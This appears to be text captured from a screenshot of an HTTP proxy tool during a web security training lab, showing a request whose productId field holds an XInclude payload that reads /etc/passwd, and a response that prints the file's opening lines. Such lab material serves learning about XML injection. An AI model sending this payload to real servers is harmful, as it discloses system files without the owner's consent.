 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acfc1f611e791a83801204db004b0079.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acfc1f611e791a83801204db004b0079.web-security-academy.net
10 Content-Length: 134
11 Connection: close
12 Cookie: session=Gaj9Q6zFd4W81oQhaWEYBLAs033ky8gK
13
14 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
15 <xi:include parse="text" href="file:///etc/passwd"/>
16 </foo>&storeId=1
17
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1230
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
Search... 0 matches
Done